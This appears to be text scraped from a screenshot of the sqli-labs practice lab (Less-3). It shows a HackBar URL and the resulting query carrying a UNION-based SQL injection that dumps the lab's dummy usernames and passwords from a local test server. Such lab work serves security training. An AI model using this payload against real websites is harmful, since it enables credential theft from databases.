 Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,group_concat(id,"~",username,"~",password),3 from users ;-- -') LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.90/sqli/Less-3/?id=-1') union select 1,group_concat(id,"~",username,"~",password),3 from users ;-- -